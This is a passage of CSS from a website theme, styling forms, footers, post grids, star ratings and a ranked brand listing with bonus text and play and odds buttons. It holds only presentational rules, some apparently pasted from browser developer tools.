display:block
}
.FeaturedPost .post-title a:hover{
color:#31942e;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#31942e;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#253137
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#31942e;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#253137
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#253137;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#31942e
}
.Profile .profile-info > .profile-link{
color:#253137;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#31942e
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#253137;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#31942e
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#grid-wrapper {
overflow: hidden;
}
#grid-wrapper .container {
margin: 0 auto;
}
#grid-wrapper  .widget {
display: none;
}
.featured-grid1 {
margin: 30px 0 0;
}
.featured-grid2 {
margin: 0 0 30px;
}
#grid-wrapper .show-grid  {
display: block;
margin: 0;
}
#grid-wrapper  .widget > .widget-title{
position: relative;
float: left;
width: 100%;
height: 34px;
display: block;
margin: 0 0 15px;
border-bottom:2px solid #31942e;
}
#grid-wrapper  .widget > .widget-title > h3 {
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
#grid-wrapper  .widget > .widget-title > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
#grid-wrapper .hot-loader {
height: 100px;
}
#grid-wrapper .show-grid .widget-content {
float:left;
width:100%;
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
ul.grid-big{
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
}
.grid-big li{
position:relative;
float:left;
width:100%;
overflow:hidden;
box-sizing:border-box;
padding:0;
margin:0
}
.grid-big .feat-inner{
position:relative;
float:left;
width:100%;
overflow:hidden
}
.grid-big .post-image-link{
position:relative;
float:left;
width:100%;
height:320px;
display:block;
overflow:hidden;
margin:0
}
.grid-big .post-image-link:before {
content: '';
position: absolute;
left: 0;
right: 0;
bottom: 0;
height: 70%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.grid-big .post-title{
overflow:hidden;
font-size:18px;
font-weight:500;
line-height:1.4em;
margin:0 0 10px
}
.grid-big .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
background-image: linear-gradient(to bottom,transparent,rgba(0,0,0,0.8));
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.grid-big .post-title a{
color:#ffffff;
transition:color .17s ease
}
.grid-big .post-title a:hover{
color:#31942e
}
.grid-big .post-snippet {
margin: 7px 0 0;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#111111;
padding:0;
}
#footer-wrapper .primary-footer{
background: #111111;
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#31942e
}
#footer-about-area .Image .image-caption a:hover{
color:#253137
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
position:relative;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:3px;
}
.foot-bar-social ul > li > a:after, .social-counter li a:after {
content: '';
background: -o-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(255,255,255,.2)),to(rgba(255,255,255,0)));
background: -webkit-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: -moz-linear-gradient(top,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
background: linear-gradient(180deg,rgba(255,255,255,.2) 0,rgba(255,255,255,0) 100%);
-webkit-box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
-moz-box-shadow: inset 0 0 0 1px rgba(0,0,0,.15);
box-shadow: inset 0 0 0 1px rgb(0 0 0 / 15%);
width: 100%;
height: 100%;
display: block;
position: absolute;
top: 0;
border-radius: 3px;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0;
border-bottom:1px solid #4a4a4a;
}
#footer-wrapper #sub-footer-wrapper .container {
border: 0;
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:30px;
display:block;
margin:0 0 20px;
background:#1a1b1d;
border-bottom:2px solid rgb(155 155 155 / 15%)
}
.footer .widget > .widget-title > h3{
position:relative;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
color:#ffffff;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#ffffff
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#31942e
}
.footer .no-posts{
color:#ffffff
}
.footer .FollowByEmail .widget-content > h3{
color:#ffffff
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#ffffff;
}
.footer #ArchiveList .flat li > a{
color:#ffffff
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#ffffff
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#31942e
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#ffffff
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#31942e;
color:#fff
}
.footer .BlogSearch .search-input{
color:#ffffff;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#ffffff;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #111111;
overflow:hidden;
color:#ffffff;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#ffffff;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#31942e;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#ffffff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#31942e
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#31942e;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#253137;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#31942e;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1100px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px;
box-sizing: border-box;
}
#top-bar .container {
margin: 0 auto;
padding: 0 10px;
box-sizing: border-box;
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper, #grid-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
.index-post .post-image-wrap {
float: left;
width: 100%;
margin: 0 0 15px;
}
.index-post .post-info {
float: left;
width: 100%;
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.grid-posts, .grid-posts, ul.grid-big {
grid-template-columns: repeat(2,1fr);
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 760px) {
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: calc(100% / 2);
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-1, .PopularPosts .hot-posts .item-1 {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .item-2, .PopularPosts .hot-posts .item-2, .hot-posts .item-3, .PopularPosts .hot-posts .item-3 {
margin: 0 0 4px;
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 310px;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
}
}
@media screen and (max-width: 520px)  {
.grid-posts, ul.grid-big {
grid-template-columns: 1fr;
}
}
@media screen and (max-width: 480px) {
.hot-posts .item-0, .PopularPosts .hot-posts .item-0, .hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner, .hot-posts .item-1, .PopularPosts .hot-posts .item-1, .hot-posts .item-1 .hot-item-inner, .PopularPosts .hot-posts .item-1 .hot-item-inner {
height: 205px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
height: 205px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title, .hot-posts .item-1 .post-title, .PopularPosts .hot-posts .item-1 .post-title {
font-size:18px;
}
.hot-posts .item-0 .post-snippet, .PopularPosts .hot-posts .item-0 .post-snippet, .hot-posts .item-1 .post-snippet, .PopularPosts .hot-posts .item-1 .post-snippet {
display:none;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
margin: 0 0 4px;
}
.hot-posts .hot-item:last-child, PopularPosts .hot-posts .hot-item:last-child {
margin:0;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}
div.stars {
width: 120px;
display: inline-block;
}
input.star { display: none; }
label.star {
float: right;
padding: 0px;
font-size: 20px;
color: #d1d40e;
transition: all .2s;
margin: 2px;
}
input.star:checked ~ label.star:before {
content: '\f005';
color: #FD4;
transition: all .25s;
}
input.star-5:checked ~ label.star:before {
color: #d1d40e;
text-shadow: 0 0 20px #fbfbf5;
}
input.star-1:checked ~ label.star:before { color: #d1d40e; }
label.star:hover { transform: rotate(-15deg) scale(1.3); }
label.star:before {
content: '\f006';
font-family: FontAwesome;
}
.star {
display: inline-block;
margin: 0px;
color: whitesmoke;
position: relative;
}
}
.rating{text-align:center;margin-top:120px;position:relative;width:50%;float:left}
.hidden{opacity:0}
.star{display:inline-block;margin:5px;font-size:30px;color:whitesmoke;position:relative}
.star.animate{-webkit-animation:stretch-bounce .5s ease-in-out}
.star.hidden{opacity:0}
.full:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:relative;float:right;z-index:2}
.half:before{font-family:fontAwesome;content:"\f089";position:absolute;float:left;z-index:3}
.star-colour{color:#ffd700}
@-webkit-keyframes stretch-bounce{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(1.5)}50%{-webkit-transform:scale(0.9)}75%{-webkit-transform:scale(1.2)}100%{-webkit-transform:scale(1)}}
.selected:before{font-family:fontAwesome;display:inline-block;content:"\f005";position:absolute;top:0;left:0;-webkit-transform:scale(1);opacity:1;z-index:1}
.selected.pulse:before{-webkit-transform:scale(3);opacity:0}
.selected.is-animated:before{transition:1s ease-out}
.score{font-family:arial;font-size:20px;color:green;margin-top:20px;margin-left:50px}
.score-rating{vertical-align:sup;top:-5px;position:relative;font-size:150%}
.total{vertical-align:sub;top:0;position:relative;font-size:100%}
.average{font-family:arial;font-size:20px;color:indianred;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);text-align:center}
.average .score-average{padding-top:30px}
@media all and (max-width: 480px) {
.site-title a { background-size: 101% !important; }
}
*, *:before, *:after {
box-sizing: border-box;
}
.list-item {
margin-bottom: 1px;
border-radius: 10px;
border-top: 2px solid #c4d1e6;
}
#toplist {
margin: 20px auto;
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center;
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px;
}
.show-img {
opacity: 1;
-webkit-transition: all .4s ease-in-out;
transition: all .4s ease-in-out;
}
.hide-img {
will-change: opacity;
}
img {
max-width: 100%;
height: auto;
}
img {
border-style: none;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
img {
overflow-clip-margin: content-box;
overflow: clip;
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em;
}
span.brand-name {
font-size: 18px;
font-weight: 600;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
style attribute {
--rating: 95;
}
.Stars {
--percent: calc(var(--rating) / 100 * 100%);
display: inline-block;
font-size: var(--star-size);
font-family: Times;
line-height: 1;
}
*, *:before, *:after {
box-sizing: border-box;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto;
}
.Stars::before {
font-size: 16px;
content: '&#9733;&#9733;&#9733;&#9733;&#9733;';
letter-spacing: 0;
background: linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));
-webkit-background-clip: text;
-webkit-text-fill-color: transparent;
}
::selection {
color: #fff;
background: #000;
text-shadow: none;
}
:root {
--star-size: 20px;
--star-color: #ccc;
--star-background: #fc0;
}
:root {
--wp--preset--font-size--normal: 16px;
--wp--preset--font-size--huge: 42px;
}
.top-info {
width: 150px;
float: left;
margin-right: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
div {
display: block;
}
.top-info span {
display: block;
font-size: 15px;
}
*, *:before, *:after {
box-sizing: border-box;
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #dd7c4c;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
.gift-text span {
display: block;
text-align: center;
}
*, *:before, *:after {
box-sizing: border-box;
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px;
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #0fe90c;
}
a.odds-now, a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px;
}
.top-action {
width: 150px;
float: right;
margin-left: 10px;
}
*, *:before, *:after {
box-sizing: border-box;
}
.top-action a {
display: block;
}
a:hover, .entry-title a:hover, .entry-comment a:hover, .widget a:hover, .breaking-news a:hover, .menu-primary-items a:hover, .entry-comment a, .site-info a:hover, .site-title a:hover, #menu-primary-items .mega-links a:hover, #menu-secondary-items .mega-links a:hover, .social-icons a:hover, .entry-content a, .post-pagination .post-detail a:hover, .author-bio .name a:hover, .author-bio .author-social a:hover, .logged-in-as a, .entry-byline a, .panel-grid .entry-comment a {
color: #e9edf1;
}
a {
-webkit-transition: all 200ms ease-in-out 0s;
transition: all 200ms ease-in-out 0s;
text-decoration: none;
color: #1c2be1;
}
a {
background-color: transparent;
-webkit-text-decoration-skip: objects;
}
*, *:before, *:after {
box-sizing: border-box;
}
user agent stylesheet
a:-webkit-any-link {
color: -webkit-link;
cursor: pointer;
text-decoration: underline;
}
.fa {
display: inline-block;
font: normal normal normal 14px/1 FontAwesome;
font-size: small;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
transform: translate(0, 0);
color: #d5d115;
}
.rating {
display: flex;
justify-content: left;
align-items: center;
height: auto
}
#toplist {
margin: 20px auto
}
.list-item {
margin-bottom: 12px;
border-radius: 10px;
border-top: 2px solid #c4d1e6
}
.list-content {
display: flex;
position: relative;
padding: 10px;
box-shadow: 0 10px 15px -3px rgb(0 0 0 / 10%);
border-radius: 10px;
background: linear-gradient(0deg,rgba(255,255,255,1) 25%,rgba(225,237,255,1) 100%);
align-items: center
}
.logo-brand {
width: 95px;
margin-right: 10px;
line-height: 1em
}
.logo-brand img {
width: 100%;
border-radius: 20px;
border: 2px solid #1d4380;
padding: 2px
}
.top-info {
width: 150px;
float: left;
margin-right: 10px
}
.top-action {
width: 150px;
float: right;
margin-left: 10px
}
.gift-text {
display: inline-block;
width: calc(100% - 418px);
font-size: 15px
}
.top-info span {
display: block;
font-size: 15px
}
.top-action a {
display: block
}
.top {
position: absolute;
top: 14px;
left: 14px;
color: #fff;
font-size: 14px;
background: #1d4380;
border-radius: 14px 0 7px 0;
z-index: 999;
padding: 7px;
line-height: 9px;
box-shadow: 0 4px 4px 0 rgba(0,0,0,.25)
}
span.brand-name {
font-size: 18px;
font-weight: 600
}
a.odds-now,a.review {
width: 100%;
text-decoration: none;
text-align: center;
margin: 0;
padding: 9px 0;
font-weight: 700;
font-size: 16px
}
a.odds-now {
color: #fff;
border-radius: 5px;
background: #d93c09;
margin-top: 10px;
}
a.odds-now-1 {
color: #fff;
border-radius: 5px;
background: #1521ab;
margin-top: 10px;
text-align: center;
}
a.review {
color: #0b70c2!important;
font-weight: 400;
border: none;
padding: 2px 0
}
a.odds-now:hover {
background: #1C4380;
color: #fff
}
a.review:hover {
text-decoration: underline
}
.gift-text span {
display: block;
text-align: center
}
span.gift-number {
font-size: 17px;
font-weight: 600;
color: #e55a2f
}
div.list-review {
color: #000;
padding: 10px;
border: 1px solid #ccc;
-webkit-box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%);
box-shadow: 0 4px 5px 0 rgb(0 0 0 / 14%),0 1px 10px 0 rgb(0 0 0 / 12%),0 2px 4px -1px rgb(0 0 0 / 30%)
}
@media(max-width: 570px) {
.list-content {
height:auto;
flex-flow: row wrap
}
.gift-text {
width: 100%;
border-top: 1px solid #cccccc5e;
padding-top: 10px!important;
margin-top: 10px;
order: 5
}
.logo-brand {
order: 2
}
.top-info {
width: 155px;
order: 3
}
.top-action {
width: 100px;
float: right;
margin-left: 0;
order: 4
}
}
.live:before {
content: "";
width: 6px;
height: 6px;
background: #cf0000;
display: inline-block;
border-radius: 50%;
transform: translateY(-2px);
animation: liveIcon .7s linear infinite;
margin-right: 5px
}

--></style>
<style>
  
  

  
  
  
  
  
  
  
  
  
  
  
  
.list-item.top-rank {
    background: linear-gradient(180deg, #f4f9ff, #ffffff);
    border-radius: 14px;
    box-shadow: 0 4px 12px rgba(0,0,0,.08);
    margin-bottom: 20px;
}

.list-content {
    display: grid;
    grid-template-columns: 30px 110px 1.4fr 1.2fr 160px;
    align-items: center;
    gap: 14px;
    padding: 6px;
}

.rank-badge {
    width: 32px;
    height: 32px;
    background: #0b5ed7;
    color: #fff;
    font-weight: bold;
    border-radius: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
}

.logo-brand {
    width: 112px;
    height: 112px;
    margin: 12px auto 0; /* căn giữa ngang */
    border-radius: 14px;
    background: #020617;
    display: grid;
    place-items: center; /* căn giữa tuyệt đối */
    overflow: hidden;
    border: 2px solid #0ea5e9;
}
  
.logo-brand img {
    width: 96%;
    height: 96%;
    object-fit: cover; /* QUAN TRỌNG: ảnh đầy khung */
    border-radius: 10px;

    /* tăng độ nét */
    image-rendering: -webkit-optimize-contrast;
    image-rendering: crisp-edges;
    transform: translateZ(0);
}

.game-title {
    font-size: 17px;
    font-weight: 700;
    margin: 0 0 4px;
}

.star-rating {
    color: #f5b301;
    font-size: 14px;
    margin-bottom: 4px;
}

.game-desc {
    font-size: 13px;
    color: #444;
    margin: 0;
}

.bonus-info {
    font-size: 13px;
    line-height: 1.4;
}

.bonus-main {
    color: #d60000;
    font-weight: 700;
    display: block;
}

.bonus-sub {
    color: #333;
}

.action-box {
    text-align: center;
}

.btn-play {
    display: block;
    background: #ff6a00;
    color: #fff;
    padding: 10px 14px;
    border-radius: 8px;
    font-weight: 700;
    text-decoration: none;
}

.btn-review {
    display: block;
    margin-top: 8px;
    background: #1e4fd7;
    color: #fff;
    padding: 8px 12px;
    border-radius: 8px;
    font-size: 13px;
    text-decoration: none;
}

/* MOBILE */
@media (max-width: 768px) {
    .list-content {
        grid-template-columns: 1fr;
        text-align: center;
    }

    .rank-badge {
        margin: 0 auto;
    }

    .logo-brand img {
        margin: 0 auto;
    }

    .action-box {
        margin-top: 10px;
    }
}

  
  
  
  
    
  body {
  background: #f2f6ff;
  font-family: Arial, sans-serif;
}

/* KHUNG CHÍNH */
.card {
  width: 360px;              /* hơi to, gọn */
  background: #eaf2ff;
  border-radius: 16px;
  padding: 20px;
  text-align: center;
  box-shadow: 0 8px 20px rgba(0,0,0,0.1);
  margin: 40px auto;
  position: relative;
}

/* SỐ THỨ TỰ */
.badge {
  width: 32px;
  height: 32px;
  background: #1e5eff;
  color: #fff;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  font-weight: bold;
  margin: 0 auto 10px;
}

/* SAO */
.stars {
  color: #ffcc00;
  margin: 8px 0;
}

/* MÔ TẢ */
.desc {
  font-size: 14px;
  color: #555;
}

/* CHỮ ĐỎ */
.highlight {
  color: #d60000;
